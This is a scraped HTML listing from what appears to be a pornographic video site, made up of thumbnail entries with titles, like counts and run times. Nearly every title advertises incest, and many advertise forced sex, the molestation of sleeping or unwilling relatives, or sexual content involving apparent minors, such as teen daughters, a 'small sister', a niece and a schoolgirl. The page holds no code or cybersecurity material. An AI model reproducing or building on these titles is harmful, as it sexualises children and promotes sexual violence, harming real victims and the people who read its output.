                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" alt="Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks" width="320" height="240">
                                </div>
                                <p>Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1659</li>
                                <li><i class="la la-clock-o"></i> 10:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4313986691630968459/">
                                <div class="thumb-col-img">
                                     <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg" alt="incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download" width="320" height="240">
                                </div>
                                <p>incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 84163</li>
                                <li><i class="la la-clock-o"></i> 3:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637807594778/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="240">
                                </div>
                                <p>Dad Forced Cock In Daughter Tight Teen Ass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 15872</li>
                                <li><i class="la la-clock-o"></i> 12:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636764770264/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100e9c2fd8" src="/thumbs/264/3824942636764770264_0.jpg" alt="Alone With My Slut Teen Daughter Part 1, 2" width="320" height="240">
                                </div>
                                <p>Alone With My Slut Teen Daughter Part 1, 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13077</li>
                                <li><i class="la la-clock-o"></i> 10:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </div>
                                <p>watch son try to breed mother-camstaboo.com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 116099</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735060462112/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9efcc4a20" src="/thumbs/112/2705852735060462112_0.jpg" alt="Mommy fucks in front of  son" width="320" height="240">
                                </div>
                                <p>Mommy fucks in front of  son</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 14:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5294723911418626572/">
                                <div class="thumb-col-img">
                                     <img data-sg="497aa35843dfc20c" src="/thumbs/572/5294723911418626572_0.jpg" alt="incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site" width="320" height="240">
                                </div>
                                <p>incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 61038</li>
                                <li><i class="la la-clock-o"></i> 0:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4761024539407671427/">
                                <div class="thumb-col-img">
                                     <img data-sg="42128e97f64fe083" src="/thumbs/427/4761024539407671427_0.jpg" alt="russian families fucking and enjoying xxx incest porn create the most taboo and electrifying viewing experiences on the web." width="320" height="240">
                                </div>
                                <p>russian families fucking and enjoying xxx incest porn create the most taboo and electrifying viewing experiences on the web.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732657206795/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9608d860b" src="/thumbs/795/2705852732657206795_0.jpg" alt="SR Cute Daughter Gets Much Fitter Fucking Dad !" width="320" height="240">
                                </div>
                                <p>SR Cute Daughter Gets Much Fitter Fucking Dad !</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2737</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733246435270/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" alt="Mom gives her boy handjob before sleep" width="320" height="240">
                                </div>
                                <p>Mom gives her boy handjob before sleep</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 66636</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734842640615/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg" alt="SON fucks MOM on birthday" width="320" height="240">
                                </div>
                                <p>SON fucks MOM on birthday</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 91895</li>
                                <li><i class="la la-clock-o"></i> 8:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639758865158/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="320" height="240">
                                </div>
                                <p>father forced doughter for sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3449</li>
                                <li><i class="la la-clock-o"></i> 11:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638200417664/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10642e6d80" src="/thumbs/664/3824942638200417664_0.jpg" alt="Caught wanking grandpa gets real fuck bliss from this girl" width="320" height="240">
                                </div>
                                <p>Caught wanking grandpa gets real fuck bliss from this girl</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7947</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5018081093504982620/">
                                <div class="thumb-col-img">
                                     <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg" alt="insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex" width="320" height="240">
                                </div>
                                <p>insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 43780</li>
                                <li><i class="la la-clock-o"></i> 10:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5950114516253812709/">
                                <div class="thumb-col-img">
                                     <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg" alt="incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time" width="320" height="240">
                                </div>
                                <p>incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1058</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734180933524/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9bb5fbf94" src="/thumbs/524/2705852734180933524_0.jpg" alt="FAMILY STROKES" width="320" height="240">
                                </div>
                                <p>FAMILY STROKES</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 18386</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731943547852/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg" alt="Tiny Lola and uncle Pedro" width="320" height="240">
                                </div>
                                <p>Tiny Lola and uncle Pedro</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 61419</li>
                                <li><i class="la la-clock-o"></i> 18:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4427734960607635692/">
                                <div class="thumb-col-img">
                                     <img data-sg="3d72797cce98a8ec" src="/thumbs/692/4427734960607635692_0.jpg" alt="oldnanny capturing granny while taking a bath" width="320" height="240">
                                </div>
                                <p>oldnanny capturing granny while taking a bath</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733553204375/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb995f55c97" src="/thumbs/375/2705852733553204375_0.jpg" alt="Hairy daddy fucking a young girl." width="320" height="240">
                                </div>
                                <p>Hairy daddy fucking a young girl.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8527</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3927481907016340724/">
                                <div class="thumb-col-img">
                                     <img data-sg="368137fc597b94f4" src="/thumbs/724/3927481907016340724_0.jpg" alt="xxx - delve into real incest desires with amateur homemade porn and hardcore blowjobs." width="320" height="240">
                                </div>
                                <p>xxx - delve into real incest desires with amateur homemade porn and hardcore blowjobs.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 2:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/152931636091114345/">
                                <div class="thumb-col-img">
                                     <img data-sg="21f528344215369" src="/thumbs/345/152931636091114345_0.jpg" alt="horny granny having horny sex in the horny kitchen" width="320" height="240">
                                </div>
                                <p>horny granny having horny sex in the horny kitchen</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 435</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8587203896778941233/">
                                <div class="thumb-col-img">
                                     <img data-sg="772be072795be331" src="/thumbs/233/8587203896778941233_0.jpg" alt="omahunter granny sex footage with lesbian toys" width="320" height="240">
                                </div>
                                <p>omahunter granny sex footage with lesbian toys</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 689</li>
                                <li><i class="la la-clock-o"></i> 11:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8868263951173809045/">
                                <div class="thumb-col-img">
                                     <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="320" height="240">
                                </div>
                                <p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1500</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639837180363/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c5bd71cb" src="/thumbs/363/3824942639837180363_0.jpg" alt="Old man fucks young babe teen pussy sex in old young porn" width="320" height="240">
                                </div>
                                <p>Old man fucks young babe teen pussy sex in old young porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 117207</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15955331988287330233/">
                                <div class="thumb-col-img">
                                     <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg" alt="incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn" width="320" height="240">
                                </div>
                                <p>incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 54656</li>
                                <li><i class="la la-clock-o"></i> 14:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639915021164/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ca61336c" src="/thumbs/164/3824942639915021164_0.jpg" alt="Converting lesbian daughter" width="320" height="240">
                                </div>
                                <p>Converting lesbian daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 684</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640589206595/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10f2907443" src="/thumbs/595/3824942640589206595_0.jpg" alt="GUESS THE BODY PART- BRO SIS" width="320" height="240">
                                </div>
                                <p>GUESS THE BODY PART- BRO SIS</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639861376449/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" alt="en familia" width="320" height="240">
                                </div>
                                <p>en familia</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 33227</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13561607695551467506/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="240">
                                </div>
                                <p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 29483</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544951154639/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="240">
                                </div>
                                <p>Videos of arabian teen gay boys first time The way he makes enjoy to his</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 41595</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17345610838302027192/">
                                <div class="thumb-col-img">
                                     <img data-sg="f0b7fd280d286db8" src="/thumbs/192/17345610838302027192_0.jpg" alt="incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 38705</li>
                                <li><i class="la la-clock-o"></i> 3:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640422433712/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="240">
                                </div>
                                <p>Son Forced His Mom and Fucked</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 64641</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9532507631652691350/">
                                <div class="thumb-col-img">
                                     <img data-sg="844a452f835bdd96" src="/thumbs/350/9532507631652691350_0.jpg" alt="incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video" width="320" height="240">
                                </div>
                                <p>incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20572</li>
                                <li><i class="la la-clock-o"></i> 32:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637656396128/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="320" height="240">
                                </div>
                                <p>Vintage father daughter abuse</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53666</li>
                                <li><i class="la la-clock-o"></i> 0:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="320" height="240">
                                </div>
                                <p>This teen with hairy pussy gets super fucked by a creepy old man</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 72321</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8437515184489095553/">
                                <div class="thumb-col-img">
                                     <img data-sg="7518135b3e6fe181" src="/thumbs/553/8437515184489095553_0.jpg" alt="real incest is a filthy taboo pleasure for a dirty old man who loves to fuck young girls." width="320" height="240">
                                </div>
                                <p>real incest is a filthy taboo pleasure for a dirty old man who loves to fuck young girls.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 486</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638582161233/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107aef5f51" src="/thumbs/233/3824942638582161233_0.jpg" alt="Man forced his cute daughter" width="320" height="240">
                                </div>
                                <p>Man forced his cute daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 61161</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638149760919/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1061297797" src="/thumbs/919/3824942638149760919_0.jpg" alt="Rita is getting ready to give up her virginity." width="320" height="240">
                                </div>
                                <p>Rita is getting ready to give up her virginity.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 538</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731263863295/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90d80c9ff" src="/thumbs/295/2705852731263863295_0.jpg" alt="Daughter&#039;s hairy pussy fucked by dad" width="320" height="240">
                                </div>
                                <p>Daughter&#039;s hairy pussy fucked by dad</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1079</li>
                                <li><i class="la la-clock-o"></i> 20:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639170209072/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109dfc4530" src="/thumbs/72/3824942639170209072_0.jpg" alt="Real small sister and brother sex video" width="320" height="240">
                                </div>
                                <p>Real small sister and brother sex video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16870</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640459885548/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10eadb2bec" src="/thumbs/548/3824942640459885548_0.jpg" alt="Voyeur Teen Joins Old Couple In The Woods For A Threesome" width="320" height="240">
                                </div>
                                <p>Voyeur Teen Joins Old Couple In The Woods For A Threesome</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 59</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639057375594/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109742916a" src="/thumbs/594/3824942639057375594_0.jpg" alt="cumming inside daughter" width="320" height="240">
                                </div>
                                <p>cumming inside daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26717</li>
                                <li><i class="la la-clock-o"></i> 1:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18003997257997368859/">
                                <div class="thumb-col-img">
                                     <img data-sg="f9db0c1dec0a3e1b" src="/thumbs/859/18003997257997368859_0.jpg" alt="young uncle takes niece virginity" width="320" height="240">
                                </div>
                                <p>young uncle takes niece virginity</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7942</li>
                                <li><i class="la la-clock-o"></i> 6:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639689106726/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10bcea0526" src="/thumbs/726/3824942639689106726_0.jpg" alt="Horny teeny rides a 70 years old man" width="320" height="240">
                                </div>
                                <p>Horny teeny rides a 70 years old man</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895627201107/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7515a820a53" src="/thumbs/107/1892856895627201107_0.jpg" alt="Mum &amp; Daughter webcam" width="320" height="240">
                                </div>
                                <p>Mum &amp; Daughter webcam</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 996</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5608676737306093837/">
                                <div class="thumb-col-img">
                                     <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="320" height="240">
                                </div>
                                <p>Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13188</li>
                                <li><i class="la la-clock-o"></i> 55:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544601583914/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510545d12a" src="/thumbs/914/1426482544601583914_0.jpg" alt="Teen window peep and teens having sex school Missing You Like Crazy" width="320" height="240">
                                </div>
                                <p>Teen window peep and teens having sex school Missing You Like Crazy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1320</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639533458243/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b3a30343" src="/thumbs/243/3824942639533458243_0.jpg" alt="Layla love wants to fuck her BROTHER one last time!" width="320" height="240">
                                </div>
                                <p>Layla love wants to fuck her BROTHER one last time!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638750601720/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1084f991f8" src="/thumbs/720/3824942638750601720_0.jpg" alt="cute real flexi twins doll gets stretched" width="320" height="240">
                                </div>
                                <p>cute real flexi twins doll gets stretched</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7596642199737702438/">
                                <div class="thumb-col-img">
                                     <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="320" height="240">
                                </div>
                                <p>incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 23766</li>
                                <li><i class="la la-clock-o"></i> 13:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734477362156/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9cd0ae3ec" src="/thumbs/156/2705852734477362156_0.jpg" alt="Small flirt with not uncle boris" width="320" height="240">
                                </div>
                                <p>Small flirt with not uncle boris</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7836</li>
                                <li><i class="la la-clock-o"></i> 5:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
